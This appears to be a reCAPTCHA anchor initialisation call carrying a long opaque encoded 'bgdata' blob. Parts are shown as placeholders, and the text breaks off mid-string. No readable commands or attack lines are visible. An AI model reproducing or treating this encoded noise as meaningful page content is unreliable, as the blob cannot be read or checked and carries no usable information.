      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DlMKnPHAPw5rCtMOUw5kjZA9dZFXClTJFw5TCnMKPVlbClnVNPQrDtWrDgMKdMTxiKVjDrVBsw7w5wqzCmsONwrLDqWTDrcK+JMOnw7TCtxo/wr/[base64]/DgWs4w4p9V0xTw5jCri7DuMKiHS5dHHLDkWPCusKAKlrCvcOVw4RGDyYfwrw4b8K2HMKWwrdIw6YTWsO0YcK/wpdAwr3CgVnCmsKuwrkqUMK/[base64]/Ct1/CtMKaOWHCpErCthFYwqnDgWnCs8OjwovChChfRMK2R8K3w79YWsKsw7MlacKPwo/CgSlhYBsHGEHDvyh7woQvZ0IeShkkw50bwrXDtxFXDcOeZCLDjz3CnHvDk8KSYcKEw6RBVRgEwqQbfUMlRsODb3MlwqLDuzBtwoFXV8KHOy0wAcOww7vDksOOwq7DkMONZsOewoAYTcKgw4HDpsOjwpjDj1kBZzDDsEkGwp/CjW3DlBo3wpYKMMO/wrHDnMO6w5fChcOjMWLDjgY/[base64]/w6DDkcO/BDDDrMOnwqzCssOLNHHClMKNwo3ClEDDllXDvcKhAzF6ScKQw71ww6LDmmvDt8O4IcKHfTzCpVXDrsKmAcOyHFNQw6g4SMOnwrstLsOLIBIvwrnCo8ONw6t/w7YRZUzDi38Hw73Do8K1wqDDnMKzw7FjIhbCnMK5A0wmwqjDiMK9KREgA8OAw4/Cm0vDu8OzbFwwwqnCkMKME8ORZ1DCqcOMw6fDsMKRw4vDj1Znw7NEcTxrw6lzD1cqFVfDmsOrAmDDvkbDgX/DuMOzMH/CrcOxGx7Col3CuS5GKMOFwoTCtG7DpgsnOVnDhU/DmcKpwpEcAm4mYsO/bsK/wpbCmsO5dgLDpDHDscOXHMODwr7DnMKpTjvDmCXDhEVswpLCgMOaIcOdUB5de07CkcKZHMOeesOHJV3Ch8KvBMKLXT/DmynDgsOgHsKbw7lGwqvCscO4w5LDgDk4GHXDk0c5woPChMKkTcKxwrnDqC7Cl8KrwpzDtsKKOW/CjsOQFG8Hw7VmLnDCl8OUw6fDp8O3CUY7w4gmw5HDj3Fvw5sWXh7CiC5NwpjDn13DviDDqcKkaj3DtsKbwoTDusKZw4oGBTYvw4UGGcK0Q8O5GEzCkMOlwrDDrMOGYcOQwp0JO8OGwp/[base64]/Cr8KGECcOwqY6w7/CmsO3wrzDnsKtVcOhwoRlfWHDgsOma8O5ZcOSTMOdwpnCtRPDl8Kzw4nCq390FmYgw4ViYiXCrsKHIlllP39uw5d1w5vCucOHBjLCtMOfFEnDhMOWw6HClHPCksKaUsKDSMKwwqFnwpoLw7rDkB3CkF7Ch8Kqw51PcGFTPcKjwr/DsnfDu8KXLx/DlVA2wrXCnsOJwqQPwpPCkMOhwpnDlCrDrnwSQUHCpD8bI8KifsO7w406fcKAbMOtNX0Jw5jChsOFSAjCocKcwpoheUzDlcOFw6hCwqYPAsOEBcK/MALCpUJKC8Ktw5PDig1MWMODDMOew4UResOBwpUkMmoHwp0gPk3Ck8Oiw7ZqSTHDtEhgKjDDpxg4IMO3wqXChCYGw67Do8KJw7cuBsKiw7PDhcOUOcOKwqHDgwfDmTgzUMK5wpEZw6p2GMKWwoswTMKaw5nCml9pNB3Dgh0/RV13w6LCjF/CisKfw5HDk0x/BcKefQrChn7DhCjDpCPDmDvDosKOw4/CjyJXwoIxIMOqworCjEXCr8O7WMOpw4nDkiIwSE3DksObwrHCgxUKNlbDpMKOesKdw6h3wofDvcKcU0jDlH/DvgLCvsK1wrzDtVdIXsOWEcOLAcKVwpVkwrfCrSvDicOKw74PA8KqQ8KDVMKSXsKPw69cw7p/wo51U8OAw73Di8KDwotxwqnDusOLw5Ffwo5Awronw4vDnnhIw4ZBwrrDr8KXwpDClwrCr2PCgynDhjnDnMOnwp3DmMKnwr9sA3cWLUJSTFzDgSjDvcOsw6PDmcKvbcKNwq5IGTvCvEsNDQvDq1ZuZsOCMsKJDynCilzDmyfCg2jDqy/CvMO3I2hrw7/DjMO9O33CicOSdMOewpsuwqTCicODwpDCpcOJw4PDhMOQLcK8a1XDsMKxTVcPw4nDoj/CrsKJV8KjwrZ5woLCssOEw5oIwq3CrkxIOsObw74NFHkdcmIdZHE3fMO0w6teeSXDj0/CiycVNUbCosOcw6lIYnZBwpEpVVhnAThhw75aw4kLwpUAwoDDpgPDoG3CnSvCiQXDt2R8GhQLWSDDpTZGQ8OlwojDoGPCg8K9a8OUIMOTw6zDsMKaKsKww7h/woDDlhPCv8KCXydRDXs0w6U/RAlKw4Mjwrp9CsOfE8ODwrQbEVPCqgPDvUTCo8Oew4ZOYTRGwoLDssKANcO6BMKywozCm8KDF35+EwTCgVTCiMKXQMOhXMKNMlXCisKDZsOvWsKpAcOhw4XDrz/[base64]/[base64]/CpkA2wrTDiMKKwrHCsytSOQ9rXcOXW8K6FsO/TcOICBNnwoQzw5g9wrw+CArDj08uecOTdsKEw58xw7TDhcK+eF/Cim4jw5kSwoPCmFdiwohgwrIdD3TDkFRRN11ew7jChcOGGsKBGnvDlsO9wrRJw4XCg8OGAcOjwpBWw7lTH1EOwpR/TE/ChRvCvTjDhFjCsSfCmWR3w6XDohnDl8OHw57CkhXCscOlQlxswoVdw6QKwrDDvMOZeSxjwpwWw4Z6QMKIfcOVdsOrG0hDS8KrHWrDjMOLd8K1dBNxwo7DnsOtw6fCosK7Okcfw4BDOh7Cs3TDt8KJVMKRwo7DsB3DpMOhw65Ww79GwqJtwrBQwr/DkQJxw4JJTBR2w4XDssKaw6HDpsO8wrzDlcKXwoE0RmV+VMKLw64cbUhsQT1YOVTDoMKtwpZCDcK0w5o4N8KURRfCmDPDrcOvwpHDj1ghw4fChAFkNsK8w7vDo1ErN8O7WkrCqcK2w7vCt8OkPsKMZ8KcwoHDk0fCtwd+K27DrMK6DsKGwo/[base64]/DnULCk1JLC1vCkkTDo8Osw7rCj2/CusKzw4fCiGXDvsOCIcOvw4LCnMOrOElgwo7DmsO6X0PDsn9dw5/DgiQVwoANG3fDlz5Gw5gRCinDthnDqk/Cll5xEmwNPsOJw6xdHsKpPTHDgcOlwo3DssOTYsOJY8KhwpvDoyTCh8OsU2gOw4vDryfDhMK/SMOUIsOkw4fDhsKqH8Kcw4bCt8ODZ8KUw7/CscKhw5fCjsOXU3FGw7LDolnDvcO+w4IHW8Ozw6NHIsO7D8ObPC/CtMOiPsOhcMOqwpYSaMKgwqLDtTBTwrkRMBE+L8OzUj3CrVwNKsOIY8O9w47DiTnCgWbDkWAHw4DClltpwpTCnAtcAzHCpsO+w6YUw41EHx/CsnRLwrvCtngjOF3DhsOaw5LDoTVTTcKyw5k9w4fCsMOGwrzDmMOjF8KQwpQgHcOlVcKHTsOCC3QxwrbDgcKYKMKjW0VcFsOOS2rDkMOhw68/[base64]/CvCo3J8O+w4BVwrNOWsKbwqrDlijDrxnDjcKQw4LCqURSBxBpwqjDtTcfw6rCgzXDnErCmGc4wqQPa8KKwoMpw4JkwqEhJsK7wpTCuMKLw4VOChrDnMO3BAwPBsKZccODKiXCt8ObdMKWBHIsTMOUfTnClcOQw4DCgMOgCnTCicOXw5TDosOpJU4mw7DChw/CuDEpw40fW8Kiw7kdw6ADfsOCw5LDhxvCjxkGwoDCksKWAA7Dk8Osw5cALMKsFhfDj0zCr8OQw7PDnxDCrsOIWQbDp2LDhx9GL8KLw78pwr08w7wXw5hiw7IOU3wuIlRMU8KGw63DjcK/[base64]/ZhzDrykYesKfw5RGF05GdsO/w6ZMCsKkGcKyG11+PA3Cg8OFQcOrVH/ClcKAATjCmy3CvRY4wrPDrEEsXMO/w53Do2MkGz0ow4fDnMO1fRMtO8ONT8Kew47CuivCo8OOHcOww6JRw6fCtsK0w4zDn0bCnnXCoMOJwpvCjhPCvUfCqMKqw5obw6h4wrZtVRYww5rDnsKuw5sFwrDDisKvAsOrwo4QIcO7w7hNGVnCv1tSw5pEwpUBw4Qiw5HCgsONOmXChXzDph/ChQfDgsKIwq7CpcO4Y8OoeMKdRFxbwptfw5zCmj7CgMOtN8Knw4ILw73CmwRvCGfDgiXCr3h0w7XDmmgjPxjCpsKHcgMWw6Bfd8OaKnnCsGdtE8OkwoxKwpfDm8KOcxLDmcKxw41oDMODS1PDvh8EwqhYw5l/CGsCwoTDgcO+w5BhBVpnVBHCi8KmD8OqH8Kgw41NLnoYwowZw6fClnQtw6TDjsK/K8OYCcKDMcKHWkXCmmoxXnzDv8O0wrBpEsO6w63DqcKjMmzClijDksObD8Kkwogmwp7CrMObwqzDnsKLYMOmw6nCojM0UMOVw5/Dh8OYK1nDkUI8AcOuNHQuw6TDkMOOe3bCvXZje8Knwq0ifmBzJzvDk8Klw6RYQMOtc1jCsjjDmcKQw4NCwocxwpTDvVLDjk8sw6bCmcKzwqFpE8KCTMK3MinCt8OHD1cVwppxI0hgT0/Cg8KbwqgGaBZwJ8Kswo3CrF3Di8OQwqd7wopAwozDi8ORJVsYBMO2KizCiAnDsMOowrNWKnfCncK3aVXCu8Kkw5oTwrZ4w5paWS/DjsKUacKbY8KBIlJRwovCs3Miaz3Cp35YGcKbCypUwo7CkcK/BEzDgsKfN8K1w6LCt8ObPMOAwqg7wq7DssKXNcOAw7LCscKIXsKRHV3CjhPCsjgQdcK1w5jDicOaw70KwoIdL8KSw6ZkNCnDgR9AKsO0HsKfUzARw6VxesO3ccK8wq7Dl8KTw4RHYDPDr8OCwqLCpErDkDPDu8K3M8KCwp/ClzrDh3vDvFnCpXM/[base64]/DiMOiwrZnw6dhXsKaw7FfUiMbSMKSHjVVH8KiwqBiw5fChFDDinnCjS7DvsKvw4LDvXzDn8KNwrXCjX3Dr8O1w63DnAgSw7QAw6RXw4coeF5PPMK0w7AzwpbDosOMwpfDocKKTzXCocK1S1UUZ8KxUcOwVcK6w4V4S8KUwrM1CQPDtcK+wr/CgGF+wqHDkADDhgrCiSY3BTFrwoLCrArCoMKiXMK4wowpMMKMC8O/wqXDgXNbQE4bJMKhwq4NwrVnw61ew47CikDCsMOgwr5xw6DCgltPw584VsKVIFvCmcOuwoLDgx3ChcKSwoTCt1xzwpBMw40KwrpFwrM3NsOoWFzDk0fCpcOCJ17Cr8KvwoXCp8O0GSUPw7jDlzRnaw/DjUXDjVh4wodEwq7DtcO/A3Nqw5oRbMKmABvDsVwQdcKTwoPDpgXCiMKSwp8kYynCowEqJU3DrFplw5jDhFlSw4TDlsKOR3HDhsOMw6fDvWJyAX9kwptfaTjCmSoOw5fDjMK1wozDpizChsO/YG/CkwHCu1R2Ghw4wqwJWMODAcKdw4zDvgjDn2/[base64]/Chy0TZcKCwpxDw73DsjjCshxLK33DmWXCscOWwrBowrrCng7DkcOcwqbCl8ObTSVfw7PCrsO+U8OBw6LDlwnCp0PCv8K7w67DmMK9Hl/DqG/Cu1LCmsKiBsKDSkRCJ3oWwo3CugpBw6XDksKMYsOow6HDn0lhw71EcsK+woshPDBIWy/CoHHCukNpZ8K+w4NSdsOewqcGYyDClE0Lw7/DpcKPBMKEVMKII8KzwpbCm8Krw7ZpwpxDPMOLK1XDhQk3w6TDrxfCsRUAw5FaLMKowro/wqLDtcOYw71/ZxlVwqTCjMOiMFfDjcOSacK/w54Ew5k8McOMNMORAsKUwr8xfMOLUz3CsCFcGUwJwofDlWgzw7nDp8OhTsOWQMKowrPDlsOAGUvDkMOZLnE4w7XCkcK3bsKLDW/Ck8KaUy/[base64]/LcOoRUHDpAXCgCfDuUvCmwTDmVpSwqtEwq3Dh8O9w6sOwrMhe8OgJjd6w4PCpMO1w6PDmFFTw401w5LDtcO+w7lwNFPCmMKYR8O8w5EJw4DCsMKNJ8KZCnNHw4MdKVE/w6bDkkfDoT/DlcKYw4ALAnHDg8K9L8O+wp1wOn/DtcOuN8KNw53CjMO2UsKcPTIMTcOmBxcWwpbCpcKTTsOxw6wNe8OpDW14UVZSw70cTcOmw6rCm2PCjiPDunxfwrnCp8OHwrDCo8OuWsKtbQcOwoI+w4M/d8Kmw5VFAnRswqxBPlkzDMKVw5XCk8OXKsOLwq3DjiLDpjTChiTClhdGeMK+w78Kw4chw7pYw7Nzwq/CnHnDlwJxJF1iTzbDnMOwQMOXOAPCp8K3wqlvIgBmCsOWwr0mJXcZwoYoG8KJwo0SBBLDpjfCs8Kew6FoYMKtCcOlwp3CgsK5wqUxN8KAVsOheMKow4gaRsOnHAY4HsK9PA/[base64]/w5fCu0oyN39MbVUXQkktfMKCScKJw6gqGMOUAMOvCcKyRMOaLMOfNsKPE8OGw7IswqAZbsOSw65CDyMoAXpQLMKbbxtXCBFDwpzDkMO8w4t4wpNpw6htw5R/NiwiUz/Di8OEw50UWjnDicOTUcO9wr3Dt8OqHcK2aAbCj2XCniN0wrbCpsO1KxrDjsOHOcOAwq4IwrfDvyYXwrBnM2MKwqjCumzCr8KZGsOZw43DvsOywqXCqhHDqcK9ScOswpAwwrPDrMKvw5XCh8KLacK8AH5zFcOvCy/DqBDDt8KTMsOXwozDn8OiOyMywoDDiMOAwrUBw6HDuxLDlMOzw77DlcOEw4LCsMORw7E3PQsfJB3Dk28ow6gMwoFcLHYDPF/DlMKDwo3Cm0fCvMKrKCPCtUXCgcKUDsOVFETDksKaBcKEwpgHJABOCcOjwrxzw7vCiRp2wrjDs8KSNsKUwokkw4AcJ8OpCgHDi8OkGMKdJAB8wpfCiMO3EsKQw4oLwrxvfCRXw4vDnAkHccKfKMKLKXZ+wpxOw6/CvcOIf8Ouw4kcYMOzDsKkHj49woHDmcKGIMKhS8KRSMKIEsOKbMKOCjEKO8KDwociw7bChMOFw75iCCbCgsOFw63CkTdlNhIDwonCnnwfw77DtUnDq8Kiwr5CXQXCp8KgGgDDpMOqaU7CkQLChF11Q8Ktw6TDkMKQwqFCBMKfXcKzwrM6w6HCgWF7McOjVcO/alo/[base64]/CrTkEEsOVPMOqLMKIw7kNFDDDqMOnw6fCvsKPw4jCuwTCshXCgy/DlHLCvDbCu8OXw4/[base64]/[base64]/DscKmRjPDj8OIw4PDj8KoXQ0+BcK0wojClXgKdxUmwq0cW0/DjUjCjDtzDMO9w6Ehw77CpEvDh3HClR/CimHCvCjDlcK9e8OWS3EGw5IrFTFrw6IDw6QCB8OQbVIMMEoYHzQPwrjCv0HDuT/CssOlw5UawqMgw5LDhMKMw4dpQcO/[base64]/Jg7CksO0UR84H8OAwrUrwqcrV8ORw5JWwrdwwohJfcOWIMK4w6FJaixGw7JWwpjDp8O1f8KgcDvCssKXw595w6TCjsKxZ8OUwpDDh8OMwq99w6vCjcO5C1DCtG0owqbCl8OGYHRPWMOuPmDDvsKowp16w5DDssOTwqYVwr/Cp2pcw7cywr0+wrJLST/Ci3zCjGDCjQ7Cg8OzQnfCm09kW8KCbR3CgcOjw4sWCT5pZ2t7MMOQw6LCkcOZNXvDhyVMH3sbI0/CjT19ZAQHHyMmWcKtIGPCr8O6DMK4wrTDi8O/[base64]/CsAQ2w4LClTdiw7TCqkJbw4cnw7rDlxACwpcDw4/Do8KHcULDnQhKOcOUTcKXw53CtsONdFkYHcOXw5vCrX3DpsKvw5HDjsOFd8OsFShHagwew5zCjnt/w6fDs8OQwpxowo8iwrrCog/CqsOjYcK1wo5YeyEGIsOvw7IzwpvCmcOXwrc3LsK3A8KmXzHDh8Kgw4nDsVnCkMKoZ8OYXMOcLmVWXD4cwpRcw7VVw6fDnB7Cslp1GsODNC/DvS4ZfsO/[base64]/YsOhwobCiV94SlsIwqfCrEdSw7dOY2PDn1jCoVsaP8Kiw6DDgcKTw4I5E1HDucOMwoDCmcOEDMOIN8OQcMK/w5TDiVrDpx/DisO+EcKlHwPCqnRnL8OSwr4BNcOWwpAfK8Kaw7FJwrR3EMOdwq/DusKwajkvwqTDj8KgGRXDmlvCusOuUTrDnTlPLWxQw4rCkkHCghfDjjQrf2vDpyzCsF9EQBgjw6rDpsO8Q0PDi25NCh5CUcO7wrHDg3p+w4EHw5Uzw5MHwq/Cr8KVFgrDiMObwrcewp/DiFEHwqBaFlJTRkTDvkLChHYCw6QBXsO9LzEKw4DDrMOPw4nDunxcOsOhwqxFal5wwr3CsMKbwoHDv8Oqw6jCoMO+w5nDisK7UVxvwrnCjmt7IDjDlMONAcO4woPDmcOgwrp+w4rCvsKXwpzCgMKTG1LCjTB5w5/CglDCl2nDtsOYw74SRcKvVcODKVXCvzARw47CtcOfwrBgw7zDtsKewoLDlRURK8O+wqfClcK0w4hcWMOnbl7Ci8OjDR/DlcKJecKdV0FcalZ2w6sUeUxbSsOpQMKww6PCrcKFw5AqTsKbScK1EiZZcMKNw5zDhAHDkFzCqEHCrm0xG8KsfcOMw7B+w4g7wp1MMB/[base64]/DukV4LXgsWsK7w7paQiByOcK5YRnDncOvIQnCtcKJNsKROVLDo8K3w7tQN8Kyw4ZLwo7DiFx/[base64]/w6hWwr/CsCYAIcKEw7c2w6PCo3DCjWLDmwoTwrNZUnfCjm/DtAcWwo/DvcOBcTRnw7FGC2bCl8O1w6fCtBzDo2fCvDPCtcOYwq5Ow74Jw4vCr3PChcKTecKGw71KZncSw5wUwqMOC1VNRsKNw4VAw7zDvy8kwpjCiGHCmmLCvW9lwqvCu8K7w6/DtQo9woQ/wqhuDcOmwpLCjMOfwqrCvMKsdGEFwpzCpMKqWQHDjMOHw60Lw7zDrMOew4EVaUnCicOSDRfCo8OTwrh2c0tIw4NGY8Ogw6TCqcKPMgEUw4lSWsOGw6BWHzodw517dhDDqsO8bRHDnnIrccOmwr/[base64]/DlwcXw4psw60CwqDChko6HcO8wofDgng3w4fCnmzCnMK/MFXDpMO7O2RgeEUtDMKKwqPCsEbDv8Ozw6LDvXnDtMOaSinDuw1Cwrl4w7tqwoXCoMOMwoYOEsKMRg/CvwfCpRHDhRnDhF49w6TDlMKKChEew7QfU8OywoozfsOYWkJDX8KtK8O1V8Ktwq7CuE3Dt08wDMOcAzrCnMKEwqDDkWNJwo5DLcOoDsOKw77DhkN1w4/DoEBhw5DCtcKwwozDhsO7wr/CrULDkWx3w5DCkQHCkcKlFGUBw7XDgMKbeXjCncODw7VGFVjDimHCucKYwrDCmEw6wr3CiDTCnMODw6gNwrY5w7nDvwMgJ8O4w67DgWJ+DcONdcOyLBzCnsOxajLCp8OAw6YLwp9THxPCn8K8wrV+asOJwpgNXcOKc8OOOsOSIwt8wotGwrJFw4fDqj/DtwzCjMOwwpTCssKPGcKIw6zCoDbDucOGU8O7SVQ5MxwGNsKxwqXCmCQlw6HChFvCjFnCnyNTwqHDtcKQw4duKmkBw4nCllPDvMKLJl4Sw4xdbcK9w740wqBZw7/DklLDincBwoYxwqNOwpbDgcOzw7LDkcKMw7R6BMKuw4TDhibDnMOtCn/ChVbCncObMzjClcKfOXHCqMOjwrMUVyw6wrXCtTMfT8KwT8KYwq/ClwXCu8KAX8OywqHDliNpJyrDhCDDjMKCw6oBw6LCocK3wp7DnxzDsMK6w7bCjw0BwqXCsivDp8KpD1QxWEfCjMOJRibCrcKLwpMKwpTDjUxawo4vwr7Crg/CsMOaw5zCscKPPMOIHcOwCMOsUsKdw6duFcOpw5jDhkddfcO+KMK7RsOFEsO3Ix7DucOlwrsFAyjDlAvDi8OJw5LCljhSwqRQwp3DjELCgWVAwrHDocKQw4TDnU1iw4VwFcK4N8OowrJeXsK8dkUdw7/CgwXDiMKqwqsiMcKIMCIcwqo0wro1KRfDkg8Qw7gXw4sQw5fCjzfChGhfw7HDqAckAlLChyhFwojCqxXDrGHDpMO2XWAlwpfChS7DnQ/[base64]/[base64]/[base64]/Cjg7DkzktYT8SKFDCg8KRWcKdwoNmS8OrDcKUUx5hV8OeBjUrwp1Gw5syb8KVdsOjwrrCjyXCvREqO8K+wq/DqBwFdsKAJsOtU30Bw5nDo8O3LF/Dt8Knw4YQThfDpsOvw6BPSMO/[base64]/[base64]/DlMK6YB5Cw6tCw5jDlMOEwow1w4zDin47wpTDqmbCiA/Cv8O/[base64]/DhsKoJ8OHwoPDp2nCgMOIw5XDjTjDqmbCiMOYGsK7wpgiDzdIwoseJxsGw5jCucK4w4bDtcKowrzDhsKZwpt1PcO/[base64]/DkxzClRrCigwpwpLDi8Knw4zCh8Omw7RzYcOAWMKOV8KxGBXCtsKEJzg5wqfDvGFFwo5ZOy0kZREvw5rDk8KZw6XDhMKVw7NPw5MRPho5wqk7fTnCv8Kdwo/DqcKMw6rDtBjDs0ANw6LCvMOPW8OTZg/Dt1PDhkvCvMK6Sx8XTWvChgTDl8KrwoVwWyZzwqTDmDQFdXjCrmbDuAUJUhvCj8KkX8OvSxFJw5VoF8Krw7M/UWM2XMOqw5TChcKYKwgUw4LDh8KtMlwECsK4CMOlLD3CnW9xwpfDi8KDw4hbCwvCkcKdfcKlQFjCrwPCgcKWSDY9KSLCpcODwr4IwppRIcKBUsKJw7jCucO4ZmdKwptwNsOuBMK3w7/CjCReO8OswrwwPwoLV8KFw6LCoDLDl8KZw4jDgsKIw5zCmcKMLMKdYRMPakjDs8KHwqEKL8OYw63Cin7Dh8OLw4TCi8KHwrHDncKVw5LChsKYwqUXw5RjwpXCk8OfeH/[base64]/wr7Du0lNE8O4wobDoHlhw7xzMMK0wrjCpMOdw7R9QcK5HRBqwpnDu8K3bcK4bsKiA8K3wqUbw6XDiXQEw71rEjQaw4/DqcOZwrvChCxzR8OBw4rDkcKeYMOpO8OkXSc1w44Ww7rCnsOiw6DCpsOaFcKtwpNlwqwkVcObwrnDllxvPsKDPMOSwp89AFDCnXvDn3vDtRXDsMKbw7xEw4PDjsOSwq5lPDvDvHnDrxUww41DLTjCskrCjsOmw4VAFgU0w6/DrMO0w4/DscK+TXoew69Ww5xbEWJOIcKgDCjDlsOMw7PCtcKswq/Dj8KLwrDCpWjCmMOsG3HCpToWRWtDw77ClsO4BMKEW8K0CUXCs8KKwpUPG8O9AmgoT8KIacOifSHCvmDDnMOhwonDmcObf8OxwqzDlcKqw5LDt0Juw7wpwrwyZnMsIzoawqPCj1/Dg2TCiBPDignDg1/[base64]/DocKvw6LDk8OZCnILLhNWwqfCkQg7fcKAPMK9AcKdwoVNwqjDkn97wqcqw55jwrprT1AHw65WTys5N8KbBcOeYXJyw7HCt8Oww6zDl000LcOzAR/[base64]/[base64]/[base64]/Di8KUIcKaJsKUYyFKwq5ZAxjDlsKHLE9Lw6TClsKrYMO/[base64]/DvTMFw6/ChFjDtMOCe8KCwqFVwq3DqcKTwppJwqDCssKWw5NBwpJGwqbDlsO4w6PCvjrDsTjCrsOUSgLCvMKtC8Ogwq/Ck0vCkMKYw51zK8Khw6oMBsOHb8O6wosXL8Ktw5DDlcOtXBvCtm3Dp30zwrFSS35IEDfCrFfCvMOwBwFPw6oTwpdGw7rDmMK+w4sqLsKDw7hVw6cDwqvCkRTDuX/[base64]/CjcOiw43DlTLDv2BYw5JoXQElAHhRecKpwo3DqQnCpBfDn8O0w4kawrlfwpEKZcKKY8OGw7llHxEjekzDkA4fbMO6wqNYwr3Ci8OFS8K1wqfCiMOLwoHCvMKvP8K/woZ7fsOnwqfCicOAwrDDqsOnw58kJ8KLacOHw4LCmsKPwohswpPDnsOWGT8KJjJ5w4BgS00zw7cow7kQZivCnMK3wqF/[base64]/wpF6wpwOw43CthDCrMKjKD3CiXnDt8O3MkzCgsKwRBPDucOJeW5Vw4jCsmPCosO1fMKbHBrDpcKrwrzDtsKXwo/[base64]/DlsKjHgXDmcKXenXCpAE/RMKpfgnDmsKBw7zCrFkRaMOJfsOXw5wFwozCocOBbiYtwrnCocKwwqQtbi3CosKvw559w7PCq8O/[base64]/WFHCqMOWw57DiHc1w4PClcOrXHAnw687K8KjJsOHSGjDg8K6wr8zE2LDvsOIN8Kcw6o9wpHCh03CtRvDtCJQw78bwo/[base64]/KcOKQsOHflbCpifCuilNwpvCg0HDkijComZxw6dTXjAbKsK0dcKpEx0GJDNVWMK4wpHCk27Ck8ORwpHDti3DtMK8wrRvGkbCj8OnEsKvczVUw59Aw5TCkcKmwo/DscKSw4NxD8O1wqZfX8OeE2R9dmTCoX3CmhnDsMOYwr3CkcKBw5fCkDBDMMORdgnDocKIwqZ5JnPDumvDuRnDnsK2wo3CrsORw45mEmfCrTbCuFpZUcKFwo/DlnbCvkDCqT5jWMOgw6keDwdVAcKyw50Cw5XCvcOOw5tSwr/DjCQ+woXCow3DocKWwrhNPlLCoinCgUXCmRHDucOawr9TwpzCilsmCMOhZVjCkxV1QB/DrCrCpsOxw4XCtMKSwoXDsjXDgwAoTsK7wqnCs8OmP8OGw5t2w5HDlcKLwowKw4oUw4QPGcOdwrwWKcOdwohPw4BSOsKBw4JFw7rDjX17wovDk8K5U1bDqjF4MUHCh8OMcsKOw7TCjcKCwqcpLUnDocO+w5/Cn8KMe8KaHwfChk1lwrxOw4LCs8OMwqbCgMKEBsK8w7hxw6MXw5PDscKDfh8yGyh5woAtwp1Yw7bCj8K6w7/DtxvDmD/[base64]/wpg7DcO/w7rDrsK6NW9+wr97ERvCjj3DtcKHw4ASw7t7w53DiQfCicOsw4TCuMOjZx9cw6/[base64]/Dp0DCvQ0RXsOiN0bCtVXCqR04QFrDp8KzwpU4wplNcsKGEh3ChcK8wpzDucOEWBvDscOPwot0wqheLEd0E8OpWBxDwqPCssOkEDE1TltbHsKTZ8O2GFLDtBIuXcKjOMO4XGI6w6fDnMKUbsOFw7BkelrDvkZ+YmbDrMO+w4jDmwnDhC/DrFrCvcObLzZueMKAZX5zwrU/wp7CpcO8H8OZNsKDBidMwqTCgXkNIcK2w6bCg8ODCsOIw5bDlcO9XWomCMKGG8OBwqnDrCnDlsK/ajLCgcO8e3rDjcKBU2kowrdLwrh8wp/[base64]/DvXHDnlVww5cdwrpnw58Ewp/Dq2MJNsK9H8O7wr7CgsO6w5M+wqzCv8Odw5DColciw6YOw4/[base64]/Dm8K7T8Kpw77DsnfDnMK0FcKHXGpEFsKEE8OUcRoPQcOKc8KTwpHCnMKhwqbDowsaw4lYw7vCkcO+J8KMdcK1KsOOF8OIUsKZw5bCoE7ComPCt3BNAcKiw4TChcOewoLDm8KicMOhwpnDpFEVBi/ClgvDrjFtO8Khw7bDthbDqVRiTcO2wrY8woBmQ3vDsFU5EsK/[base64]/DvQrDrMOuw69RwqBaYsObK8KKwrQuw5oow4DDnhjDn8OJbw4Vw47Dtw/DnTHCjlfDuQ/DrxnDoMK+woljKcKQcUBveMOTVcKMQS9lJVnCi3bDgMKPw7jCuiYJwrlyQyM2w5Auw61Pw7vDmT/Di3FiwoAwGETCisOKw6rCnsO/BnVaYcKTOXc+wqQ2acKfUsOSfcKlwrpew4bDkMKzw7Bdw6YrV8KJw4zDpULDrhJgw5bChcO7GcOtwql0P2LCjh7CtcOLPsO+K8KxIlzCpXQfTMKrw6vCu8K3w40Lw57DpcKLNMOIYWtJFMO9SBRTGWfCn8Kxwod3wpDDql/[base64]/CucOEw7fCusK6w4MHJXE9wrvDnEHDk8KFIUp8I8KuSysRwr3DjcKyw5LCjz94woZlw4UqwrPCu8KQGm5yw4TCj8OUBMObw41ZewzCp8OWSTYdwqgmYsK6wr7DhDDCh3jCgcOhFxzCs8O3w6nDmMKhSk7DgMKTw4YaXR/Cj8KUwpNAw4bCjVdhVkTDnzDCpsOwdgfCgsKLI0VhEMOeBcK8CMONwqMXw7TCpBZ2B8KKAMOrHsKHBsO/ejbCsGjCr0rDmsKrJ8OxOMKrw5g5csK0WcOcwpoGw58dK1oLYMOvax7CqcKmwqfDuMKdwrrCo8OOOMKDZMOOW8OnAsOhwoF3wo3CkhjCkGZ8TXHCssKuWE/DqgYBXybDpjIawocwDMK9XGTCujZ4wpEOwrfCoCHCvcOJw45Uw4xyw7YncRTDscOowo0afhlHw4PCnzbDucK8HsOjY8Kiwr7CqFQnPC92KTzClFTChz/Do0nDoVQeYAJhT8KJAx/[base64]/wr8yYMOCC8Klw40WwqJDw4xww5TCvDDCr8ORRXjDohF6w7rDgcO9w5N3FSfDncKEw6dpwrFwTiDCgmxyw4bCjHEDwo9sw4bCoRrDp8KkZD0ewrUgw7kvRMOEw4lEw5jDvMKPOBIzaE8BRwsTDDPDosOoKXk3w6jDi8OUwpTDoMOsw5VWw5vCj8Ozw4/[base64]/DpcOIfsO1IsKREsKfw6k5VmpGWhxoCUrDmiHDnkjCusKVwpTDlHHDusOlH8KNX8OxJhY0wrQWPlYEwpMLwqzCg8OgwpN0Sl/[base64]/DscONwovDnCtuwr51w5vDvVbCq8Oac8KVwqvDgsOEfMOoTnUVLsOxwpzDvCbDpMOlG8Kpw7l4wpMVwpbDrMOzw5PCg0jClMKsacKTwrXCrsKeM8KUw6Upw7lMw6xuJsKhwoF1w60/bEvCtkPDusOFSsORw7PDhnXCkRR0YnLDosOEw7bDgMOew6jDgsOTwoXDsTPCp0Ugwr5Vw4vDtsKRwqrDu8OJw5XDkw7Dv8KcOl54TxZQw7TDoWnDjcKyecOdBcOrw6zCtcOnC8K/w6vCsH7Dv8OzccOCLBPDtHMfwr5xwodabMOkwrnDpg0kwoVXHDNpwrnCom3DkMKRVcOsw6LDlh0VUz/DqTBISmrDgk1Ew5AJQcO4woVQQsKfwp4Vwp4yMcK/AsKNw5XDh8KSwogvEG/DqHHCm3NzeXJhw5ktwovCo8OGwqARZcOqw6HCmS/[base64]/Du8ODwpURH1Z/w5nDp8KndMKrIFHClxsTw6HCsMKEw5BABxgqwobDrcOsQk9swrfDncO6f8Ouw5/CjXlyWhjCmMOXaMOvw4XDogzDl8O9wrTCh8KTdn5RNcK+w455w5nCvcKgwpLDuBPDkMKxwqABLsOQwrFaP8KYwpIrCsKhGcKww71/LcK3PsOAwozDoWASw7JcwqEQwqtHOMK4w5Zvw44hw65bwp/